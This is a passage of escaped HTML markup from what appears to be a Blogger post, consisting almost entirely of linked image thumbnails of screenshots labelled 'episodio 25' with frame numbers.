src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnTX9QdFLFncapMKs5ISwyTCKxIu2NBz6RMIzu2sDvHqlqVr6_yIcLbzxxNXrNVPhMmI9UYUTJoEcxMrpvZNBrqAkbE30KbFn0t2wrJ5eeaUwct1yYbpEtbnzaOqAg_jofbWA-uaadQ\/s1600\/episodio+25+03981.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjRi9LCF9fAu7Sdw37qBpxW0sg4VB9D-AL4uOX_Cj2fvEYXl0pgLat5k7xH9z9jg2kLrQFs_8iv80zvU9fCP5T9KdnnqmoGLzETG1-JYesLfGkg6xLaYRvv8b30Lpq_bZbVMtZX0oCtg\/s1600\/episodio+25+03999.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjRi9LCF9fAu7Sdw37qBpxW0sg4VB9D-AL4uOX_Cj2fvEYXl0pgLat5k7xH9z9jg2kLrQFs_8iv80zvU9fCP5T9KdnnqmoGLzETG1-JYesLfGkg6xLaYRvv8b30Lpq_bZbVMtZX0oCtg\/s1600\/episodio+25+03999.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYNwbIJeno7Hg0VOkwK65tBLk_aBbSZRVzy4M9Llg650VFxrwPrcqFwTgiSwAiwa_zCSdF_WXW4CfXkpauSgHB1La91JRVR2Wb5XlZzKGkdzYfhUsjePwJet78lJuK8JUZZyhdVor5g\/s1600\/episodio+25+03984.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYNwbIJeno7Hg0VOkwK65tBLk_aBbSZRVzy4M9Llg650VFxrwPrcqFwTgiSwAiwa_zCSdF_WXW4CfXkpauSgHB1La91JRVR2Wb5XlZzKGkdzYfhUsjePwJet78lJuK8JUZZyhdVor5g\/s1600\/episodio+25+03984.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjscZ3SOun4vdh0K80O8G9NXHtTz5vVDMEHUONKwSWkUwOJmOdGcuDYNjUGlu6wvvZZ4qzJ39QTtBLzmq4Y1BhZUHaBiOEdM9hUL7fg5NtDGmn-E4o71P-jGRJGkn8mHRWWJycnl48Rjg\/s1600\/episodio+25+04023.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjscZ3SOun4vdh0K80O8G9NXHtTz5vVDMEHUONKwSWkUwOJmOdGcuDYNjUGlu6wvvZZ4qzJ39QTtBLzmq4Y1BhZUHaBiOEdM9hUL7fg5NtDGmn-E4o71P-jGRJGkn8mHRWWJycnl48Rjg\/s1600\/episodio+25+04023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJNokPS7cS1lTBIkW3JTGm-oliPN2O-1v2p_bobzY1I7iywxGljaaHg6q009SDdRSKsk-4yg_zzCUh6wSSzZuizTJ4_hEMUoiOdOIUrmqV4mjx089Vlh5W0UmWzB02IO_NJX7jgpleQ\/s1600\/episodio+25+04020.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJNokPS7cS1lTBIkW3JTGm-oliPN2O-1v2p_bobzY1I7iywxGljaaHg6q009SDdRSKsk-4yg_zzCUh6wSSzZuizTJ4_hEMUoiOdOIUrmqV4mjx089Vlh5W0UmWzB02IO_NJX7jgpleQ\/s1600\/episodio+25+04020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-dlgTNFHGfHfxfLO9LK21FMV7NkwD4yXfzv2EifLJb5Eak4agMI4UvxMpYErsTpyX5xgSWg32fAldsN0GG2VBOF1d3vtNyFHWj-6MbWIyAXutMibOdHYFa-JriVRMhZrOb458oVDWQ\/s1600\/episodio+25+04100.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-dlgTNFHGfHfxfLO9LK21FMV7NkwD4yXfzv2EifLJb5Eak4agMI4UvxMpYErsTpyX5xgSWg32fAldsN0GG2VBOF1d3vtNyFHWj-6MbWIyAXutMibOdHYFa-JriVRMhZrOb458oVDWQ\/s1600\/episodio+25+04100.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHiXMOoZ4bviUuh00z7gNA-2kCtFMFsdxmG9kPqBi8Mrzflc2Y9efzOUZ_4rdPzo-byIdkEMT4M1smOAJHKKlJ1-yv-JdK-EEqJfO8RNsHPuSWQg9TGsj2KFE9UAlkjg3vdBkle8hqzA\/s1600\/episodio+25+04154.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHiXMOoZ4bviUuh00z7gNA-2kCtFMFsdxmG9kPqBi8Mrzflc2Y9efzOUZ_4rdPzo-byIdkEMT4M1smOAJHKKlJ1-yv-JdK-EEqJfO8RNsHPuSWQg9TGsj2KFE9UAlkjg3vdBkle8hqzA\/s1600\/episodio+25+04154.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqOPXqCiQlqdZ36Ew8Ru-4ZBvXk6gAgm4JHwUdv408Qydv9gjjTVseT28Mu3jPuVyz6K7UTufdmTNhHV-c3EDnFfhg_ROaZQVfIRDtnOPj1pgYlw3w3FtV_9THg9P7A0ciVmyclWioXw\/s1600\/episodio+25+04157.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqOPXqCiQlqdZ36Ew8Ru-4ZBvXk6gAgm4JHwUdv408Qydv9gjjTVseT28Mu3jPuVyz6K7UTufdmTNhHV-c3EDnFfhg_ROaZQVfIRDtnOPj1pgYlw3w3FtV_9THg9P7A0ciVmyclWioXw\/s1600\/episodio+25+04157.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhldVUq3jiLSlF3q8C0Z_sRZTyvzCrrY4ATcoaX7kfC0xXl9FauYu1opNP_l1S1G0_UZX384uFeGVRc2HLnqy3nC8xs8WqppKcIiOk1mbOTDLcUj8Fze21BcP-Rr8LAKNXxJ7cg7-F5bg\/s1600\/episodio+25+04179.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhldVUq3jiLSlF3q8C0Z_sRZTyvzCrrY4ATcoaX7kfC0xXl9FauYu1opNP_l1S1G0_UZX384uFeGVRc2HLnqy3nC8xs8WqppKcIiOk1mbOTDLcUj8Fze21BcP-Rr8LAKNXxJ7cg7-F5bg\/s1600\/episodio+25+04179.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DloC6YBMri6IwRV1AY52lhYw_2exKwx4eoHMy31zKneDPhJ2OHXI80i5HbgQyK040kcff3YVupPtNiBooKVBf7mpY6G0hShS4nyJvlNTE8SO7pyaSxpNopS_PyHJf5Hc4XA2eOURFg\/s1600\/episodio+25+04198.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DloC6YBMri6IwRV1AY52lhYw_2exKwx4eoHMy31zKneDPhJ2OHXI80i5HbgQyK040kcff3YVupPtNiBooKVBf7mpY6G0hShS4nyJvlNTE8SO7pyaSxpNopS_PyHJf5Hc4XA2eOURFg\/s1600\/episodio+25+04198.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQXHWGzPsh8lr74yLSkTWHW9DR-A39kfcdI4TR7BDHHUv_sqtqMytI-D2_oB8JNYk6hR8ldlSDEmFz7lYIGP4SvT05mKGHDk0YoyyaX0eB95BNlC340wTgDHL_Q0VlUM-x9atDaGpgZw\/s1600\/episodio+25+04223.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQXHWGzPsh8lr74yLSkTWHW9DR-A39kfcdI4TR7BDHHUv_sqtqMytI-D2_oB8JNYk6hR8ldlSDEmFz7lYIGP4SvT05mKGHDk0YoyyaX0eB95BNlC340wTgDHL_Q0VlUM-x9atDaGpgZw\/s1600\/episodio+25+04223.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdhfPner24rNyvFZG9WOLjvxSVUfkrr3H1bMI-WZGSUQFqH8607WcZ6fJBRVtIfXVmsHkKSiV1UXzVy2EJOmbi_Sa_e15nTX8-58gvQU2KgSbbVUtvJt3bUIyic6p_iVrUq_Oo9mhsQ\/s1600\/episodio+25+04230.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdhfPner24rNyvFZG9WOLjvxSVUfkrr3H1bMI-WZGSUQFqH8607WcZ6fJBRVtIfXVmsHkKSiV1UXzVy2EJOmbi_Sa_e15nTX8-58gvQU2KgSbbVUtvJt3bUIyic6p_iVrUq_Oo9mhsQ\/s1600\/episodio+25+04230.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc8N-QxUJJ7UBxQ3Zi7NwxuH4jN9RVS_nAbwJpLhnEwpORXop0E_y2gT6djryxd7CnlhvoJzx1Mb8jC61hsNzWBP0Yliqnerh3_jw2XqVGOIZNXU7AoSFgBrnapFuWf-eIwUA2Rx1x-Q\/s1600\/episodio+25+04295.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc8N-QxUJJ7UBxQ3Zi7NwxuH4jN9RVS_nAbwJpLhnEwpORXop0E_y2gT6djryxd7CnlhvoJzx1Mb8jC61hsNzWBP0Yliqnerh3_jw2XqVGOIZNXU7AoSFgBrnapFuWf-eIwUA2Rx1x-Q\/s1600\/episodio+25+04295.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjVlTzW8RqEyBKt5ledeu_1hAEzJG1NKAyZKHwiS0uPj9esuWtIV27uQP-mHXAWVk1mDaQYOrgUQyNOsm8OkzUY5gnlYrqyWea7GVOQJQoFL_Yr6FmvDnQYmbBiBwfBzWCqjhT9stQ\/s1600\/episodio+25+04245.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjVlTzW8RqEyBKt5ledeu_1hAEzJG1NKAyZKHwiS0uPj9esuWtIV27uQP-mHXAWVk1mDaQYOrgUQyNOsm8OkzUY5gnlYrqyWea7GVOQJQoFL_Yr6FmvDnQYmbBiBwfBzWCqjhT9stQ\/s1600\/episodio+25+04245.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVWpzlDBjzjRkWYjNruTLSvoL-gLhNd3GZViY7RY2oz1svIpTouo1ZvEIbCW2XAcXbVZquVez6daYrmsXl_e8rtwVpqKAfcyK1a2ZAFLx3igWP23so_cw7GMCRRskuFsL8ePWJG5BWeA\/s1600\/episodio+25+04281.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVWpzlDBjzjRkWYjNruTLSvoL-gLhNd3GZViY7RY2oz1svIpTouo1ZvEIbCW2XAcXbVZquVez6daYrmsXl_e8rtwVpqKAfcyK1a2ZAFLx3igWP23so_cw7GMCRRskuFsL8ePWJG5BWeA\/s1600\/episodio+25+04281.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirw9jRXyizrTjN_O95FMJesUs-Y3xXhM3cId91eQiz4CAQg6Abi77-cWM8vnLI5rG8GMHTwKHiEzfOVlpA29pUbifnRd-iV0S2k1y14T-MjK6Q1yAXfVJ0tDRQvZLHfIiUNUFhkAF_Ag\/s1600\/episodio+25+04331.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirw9jRXyizrTjN_O95FMJesUs-Y3xXhM3cId91eQiz4CAQg6Abi77-cWM8vnLI5rG8GMHTwKHiEzfOVlpA29pUbifnRd-iV0S2k1y14T-MjK6Q1yAXfVJ0tDRQvZLHfIiUNUFhkAF_Ag\/s1600\/episodio+25+04331.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUYTr1DQTnE6uJPOSUowh7hGc9aorCQRfHaGDL63e6LmlLHFu3l3991l2g1u6Nw7M4CflT11xAt2yA7cX3jOfOdRnPwwiN1gWYpozazq7sgUcKZuMyCg9MrzurIDffuE_6xUAfSyZRQ\/s1600\/episodio+25+04350.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUYTr1DQTnE6uJPOSUowh7hGc9aorCQRfHaGDL63e6LmlLHFu3l3991l2g1u6Nw7M4CflT11xAt2yA7cX3jOfOdRnPwwiN1gWYpozazq7sgUcKZuMyCg9MrzurIDffuE_6xUAfSyZRQ\/s1600\/episodio+25+04350.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF1idnqxRzigTy5NmgeGMZHoKIS4rN4fHP33a7Fza9MKI3qvXG1iVTzwCW0wToGP5HlI8-ufPDgG5OkpHaV_znYCwx0HpQlFuTEE3ilRoWCLYfw_wNLhYPZ3RKNBTBJUI-TrsuRvFTQ\/s1600\/episodio+25+04407.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF1idnqxRzigTy5NmgeGMZHoKIS4rN4fHP33a7Fza9MKI3qvXG1iVTzwCW0wToGP5HlI8-ufPDgG5OkpHaV_znYCwx0HpQlFuTEE3ilRoWCLYfw_wNLhYPZ3RKNBTBJUI-TrsuRvFTQ\/s1600\/episodio+25+04407.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvhZdIvowdvEzJS-Ub72tRsmi4NQbIo5hg06vmcf5r4_9fiMkk5D-iZ6q2FQt-SaeV6trfpyS1kOCjOaK6lLIoSHsBi9wXZpsgb1FnIWEJjbBLxvl6Mgy3yKT6p1ZxxwwU24oRGWGLA\/s1600\/episodio+25+04409.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvhZdIvowdvEzJS-Ub72tRsmi4NQbIo5hg06vmcf5r4_9fiMkk5D-iZ6q2FQt-SaeV6trfpyS1kOCjOaK6lLIoSHsBi9wXZpsgb1FnIWEJjbBLxvl6Mgy3yKT6p1ZxxwwU24oRGWGLA\/s1600\/episodio+25+04409.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTLSeETtexUytESPfmLLuK-TP_9wXYP4WJRnvli4hxQ1We8GxonCLhVGs0hv0E2-oi_fZNT4RULfUMo52im8xnvAncyv0lds8rEbv7yBXFNarlT37LcdvKTGFeVftL1hyphenhyphenxHYosn0KHjQ\/s1600\/episodio+25+04434.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTLSeETtexUytESPfmLLuK-TP_9wXYP4WJRnvli4hxQ1We8GxonCLhVGs0hv0E2-oi_fZNT4RULfUMo52im8xnvAncyv0lds8rEbv7yBXFNarlT37LcdvKTGFeVftL1hyphenhyphenxHYosn0KHjQ\/s1600\/episodio+25+04434.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQzVxPV8UeePh5q-f5eWVR7hZgVoLRryoehdgzxStDTedtjXHuJ5-JFKJ4v8sgDJH0_FasN7nFTzu5Y149UonSUGHJ5T0oYYEBQqCp2sHy9fvRwLbT__juD3uMfLHPIoLvWICW_aPkg\/s1600\/episodio+25+04455.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQzVxPV8UeePh5q-f5eWVR7hZgVoLRryoehdgzxStDTedtjXHuJ5-JFKJ4v8sgDJH0_FasN7nFTzu5Y149UonSUGHJ5T0oYYEBQqCp2sHy9fvRwLbT__juD3uMfLHPIoLvWICW_aPkg\/s1600\/episodio+25+04455.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMyiFoJjEVKxbmzZYu9XgRXgNLunqEYXE7snBnM7XAklwRPFpg58bgvh_xM6uXqR7nKDc0nkRHVIPtlfcplhUS9scBwg-Ta7x31GfYwB0btITk8Xm_3EEqE95m-TxbpAl_OO6DTqFUQ\/s1600\/episodio+25+04476.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMyiFoJjEVKxbmzZYu9XgRXgNLunqEYXE7snBnM7XAklwRPFpg58bgvh_xM6uXqR7nKDc0nkRHVIPtlfcplhUS9scBwg-Ta7x31GfYwB0btITk8Xm_3EEqE95m-TxbpAl_OO6DTqFUQ\/s1600\/episodio+25+04476.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2VlfCM__Lvtto16G4xRH85LsQwjTsxe3cnFoVR-XNdA8Yyas2HYzHz-4x-194L2e5fRGLu4e6ZCj0nMV1xgLWne_SVBUBdugE8zg14Xv5APR7KUTEfpYsCm3cwGrsNKiCBduoBHGjg\/s1600\/episodio+25+04560.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2VlfCM__Lvtto16G4xRH85LsQwjTsxe3cnFoVR-XNdA8Yyas2HYzHz-4x-194L2e5fRGLu4e6ZCj0nMV1xgLWne_SVBUBdugE8zg14Xv5APR7KUTEfpYsCm3cwGrsNKiCBduoBHGjg\/s1600\/episodio+25+04560.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2v-5R2X8NBCrEJoRIlHxdLbqjVT0rsOXwnONhNJKVT1gyOqiD2e5d31HK2K3SNuR6DUzVHqqm1I2BXtpl-dNjCBurp1gQlBzcVTy8gds3L0OvJTDl46KYVDSJ0OueVvU7YrpjD-zxQ\/s1600\/episodio+25+04599.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2v-5R2X8NBCrEJoRIlHxdLbqjVT0rsOXwnONhNJKVT1gyOqiD2e5d31HK2K3SNuR6DUzVHqqm1I2BXtpl-dNjCBurp1gQlBzcVTy8gds3L0OvJTDl46KYVDSJ0OueVvU7YrpjD-zxQ\/s1600\/episodio+25+04599.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgi_sMOB8MEBD9bAjSBzM0SM0O2ZY6vfX_llT89NGutkfDD0dUDUWcK9uk9k3VMoSfMV12kQ4QCFrudTMOZgvNqVjhXf2_GQ0bo4UVMR6GF23GHfTLsrpNVhqbxrLZ6XpPw0WfFPDZVQ\/s1600\/episodio+25+04602.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgi_sMOB8MEBD9bAjSBzM0SM0O2ZY6vfX_llT89NGutkfDD0dUDUWcK9uk9k3VMoSfMV12kQ4QCFrudTMOZgvNqVjhXf2_GQ0bo4UVMR6GF23GHfTLsrpNVhqbxrLZ6XpPw0WfFPDZVQ\/s1600\/episodio+25+04602.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4rBsgIMN-vUUXlL6va7Wy9Sg1uikHDuAIkTm20jTWMxjrC8kswJMj7sm2K03s-uzeMgBfpMLN6dKxqzBWL1-gSEBa6NcuPmSFsoWBWePK0FxatNsA57dUpfoJzcktv74uVP8DXc7fQ\/s1600\/episodio+25+04656.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4rBsgIMN-vUUXlL6va7Wy9Sg1uikHDuAIkTm20jTWMxjrC8kswJMj7sm2K03s-uzeMgBfpMLN6dKxqzBWL1-gSEBa6NcuPmSFsoWBWePK0FxatNsA57dUpfoJzcktv74uVP8DXc7fQ\/s1600\/episodio+25+04656.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0VmlZ0HF675q7DBDfoK3lWcOu15VAHSSzz0jHzdcxzXVLmyLJbaCWH9yn2pjK3_hL4KWN9B-O6kAKvHhgGlK_RAjUYdmfcMGQnj_hheOI4WWizJDwLjGmSPibko2clNKqof9AtVEKA\/s1600\/episodio+25+04701.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0VmlZ0HF675q7DBDfoK3lWcOu15VAHSSzz0jHzdcxzXVLmyLJbaCWH9yn2pjK3_hL4KWN9B-O6kAKvHhgGlK_RAjUYdmfcMGQnj_hheOI4WWizJDwLjGmSPibko2clNKqof9AtVEKA\/s1600\/episodio+25+04701.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1E4-BsRlEhX_CzjpPoNSBSpfqQjFwO2eZSDExASdovaWNNOL74rPvZY74x_cQaQvXeKVLEnt6wz3iQBZkGMGADfTQO_H4WJZSQbAHQTl_Nrmt7LV5GAbJXi0tT0eqBl3_EXO78yXqLQ\/s1600\/episodio+25+04715.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1E4-BsRlEhX_CzjpPoNSBSpfqQjFwO2eZSDExASdovaWNNOL74rPvZY74x_cQaQvXeKVLEnt6wz3iQBZkGMGADfTQO_H4WJZSQbAHQTl_Nrmt7LV5GAbJXi0tT0eqBl3_EXO78yXqLQ\/s1600\/episodio+25+04715.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy1n07JnHIgSFfoJJF3aa-56y-cRQh_QmE2mLMECIreaZHMHzxeZ1sUVtAVZiVDfjMkAfRJWAdrWIifzcgHNXebkrCNKS7LT5_ds4iy9pKBZJt3hZ-jTRdczLg0A6WzPei8w-nLlQU_g\/s1600\/episodio+25+04737.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy1n07JnHIgSFfoJJF3aa-56y-cRQh_QmE2mLMECIreaZHMHzxeZ1sUVtAVZiVDfjMkAfRJWAdrWIifzcgHNXebkrCNKS7LT5_ds4iy9pKBZJt3hZ-jTRdczLg0A6WzPei8w-nLlQU_g\/s1600\/episodio+25+04737.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUxhNYBixYLqLa7sULtAqcwVO3K8sHm8AMY8Isw54Lt9CJRWnRijg2rpL_XkhaBTqVV2Qc56UFuqhPFeZ2uoucuSxs3chXLE_HMGLumzZsoEesvIGU52taCrFePDNPKMKFOn7gPhJy4Q\/s1600\/episodio+25+04788.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUxhNYBixYLqLa7sULtAqcwVO3K8sHm8AMY8Isw54Lt9CJRWnRijg2rpL_XkhaBTqVV2Qc56UFuqhPFeZ2uoucuSxs3chXLE_HMGLumzZsoEesvIGU52taCrFePDNPKMKFOn7gPhJy4Q\/s1600\/episodio+25+04788.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ-d8zMozLOgUYoBMStHE9zxLwB7FWuFPMPEsqGJNqhjgI5m-wEqmkqFb516z4h_qYDuFgWG0wCRrzEmVxTw0kC6cw01Uq1xxx2QWlaCRUulsqYrXz6xOTuMYcqaDjkj4b4R3Hk2mqzQ\/s1600\/episodio+25+04823.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ-d8zMozLOgUYoBMStHE9zxLwB7FWuFPMPEsqGJNqhjgI5m-wEqmkqFb516z4h_qYDuFgWG0wCRrzEmVxTw0kC6cw01Uq1xxx2QWlaCRUulsqYrXz6xOTuMYcqaDjkj4b4R3Hk2mqzQ\/s1600\/episodio+25+04823.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRJ7-LpLqB7q3GULVQa60QUJuY0tFxY9EbBSNWmIolxuY2B7uD4NCCpSmiwP94ytgDf-3H6OoZZ-UllguvY3Cc5fQ69aNYNGp_4RO_LegNj9wS0pYPvL9O5egCkJHEO-OY_LMlJcdG7Q\/s1600\/episodio+25+04851.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 